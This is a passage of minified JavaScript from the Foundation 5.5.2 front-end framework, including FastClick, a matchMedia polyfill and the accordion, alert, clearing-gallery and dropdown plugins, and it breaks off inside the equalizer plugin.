0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(s&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},s=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},r=function(e,i){var n=this,o=function(){var o=a(this),s=!o.data(n.attr_name(!0)+"-init");o.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(o))),s&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),o=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],o=e.requestAnimationFrame,s=e.cancelAnimationFrame,r=void 0!==t.fx;n<a.length&&!o;n++)o=e[a[n]+"RequestAnimationFrame"],s=s||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(o(l),r&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=s,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),o=e.setTimeout((function(){t(i+a)}),a);return n=i+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,o,s){var r=[t,n,o,s],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,r));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=s,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout((function(){t.apply(n,a),i=null}),e))}},debounce:function(t,e,i){var n,a;return function(){var o=this,s=arguments,r=function(){n=null,i||(a=t.apply(o,s))},l=i&&!n;return clearTimeout(n),n=setTimeout(r,e),l&&(a=t.apply(o,s)),a}},data_options:function(e,i){i=i||"options";var n,a,o,s,r={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(n=(o=(l||":").split(";")).length;n--;)a=[(a=o[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),s=a[1],isNaN(s-0)||null===s||""===s||!1===s||!0===s||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(r[c(a[0])]=c(a[1]));return r},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=n(this).closest("["+i.attr_name()+"]"),o=i.attr_name()+"="+a.attr(i.attr_name()),s=a.data(i.attr_name(!0)+"-init")||i.settings,r=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+s.content_class),d=c.filter("."+s.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+o+"] dd > ."+s.content_class+", ["+o+"] li > ."+s.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),s.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(s.active_class,!1),r.toggleClass(s.active_class,!1),n(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),s.callback(r),r.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[r]);s.multi_expand||(c.removeClass(s.active_class),l.removeClass(s.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(s.active_class).parent().addClass(s.active_class),s.callback(r),r.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[r]),n(this).attr("aria-expanded","true")}))},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))):n.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each((function(){n.assemble(n.S("li",this))}))},events:function(n){var a=this,o=a.S,s=t(".scroll-container");s.length>0&&(this.scope=s),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||o(this),i=i||e;var n=e.next("li"),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),r=o(t.target);t.preventDefault(),s||(a.init(),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(r=o("img",i=n)),a.open(r,e,i),a.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var o=this.S("#foundationClearingHolder"),s='<div class="carousel">'+a+"</div>",r='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+s+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),o.after(r).remove()}}},open:function(e,n,a){var o=this,s=t(i.body),r=a.closest(".clearing-assembled"),l=o.S("div",r).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),s.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(n,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,o,s,r=(s=t(n),/blackout/.test(s.selector)?s:s.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&r&&(l.css("overflow",""),a=t("div",r).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,o,s=t(".clearing-preload-"+i),r=this.S("a",e);r.length?(n=r.attr("href"),a=r.data("clearing-interchange")):(n=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?s.attr("data-interchange",a):(s.attr("src",n),s.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),o=this.settings.prev_index||e.index(),s=this.direction(a,t,e),r=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(s)?/skip/.test(s)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[r]=-n*c,a.animate(d,300,this.unlock())):(d[r]=0,a.animate(d,300,this.unlock()))):/left/.test(s)?(this.lock(),d[r]=l+c,a.animate(d,300,this.unlock())):/right/.test(s)&&(this.lock(),d[r]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,s=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,r=a.index(i);return this.settings.up_count=s,n=this.adjacent(this.settings.prev_index,r)?r>s&&r>this.settings.prev_index?"right":r>s-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,n=o(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=o("#"+n.data(a.data_attr())),i=n):(e=n,i=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var s=i.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&s.is_hover&&a.closeall.call(a),s.is_hover&&a.open.apply(a,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var n=o(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&n.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var i=this;e.each((function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var s=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:s}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var s=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-s,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+s&&t.offset().left-s>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,o=8;t.hasClass(i.mega_class)?o=n.left+e.outerWidth()/2-8:this.small()&&(o+=n.left-8),this.rule_idx=a.cssRules.length;var s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==n.missRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==n.triggeredRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([s,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(s,l,this.rule_idx),a.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var 